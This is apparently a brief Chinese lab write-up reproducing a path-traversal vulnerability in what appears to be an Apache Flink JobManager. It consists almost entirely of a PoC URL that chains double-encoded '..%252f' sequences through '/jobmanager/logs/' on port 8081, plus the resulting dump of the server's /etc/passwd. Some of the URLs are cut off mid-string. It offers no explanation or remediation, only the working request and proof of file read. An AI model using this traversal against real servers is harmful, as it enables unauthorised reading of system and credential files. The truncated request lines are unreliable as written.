 漏洞复现
Poc
http://your-ip:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252
192.168.204.131:8081/jobmanage
192.168.204.131:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh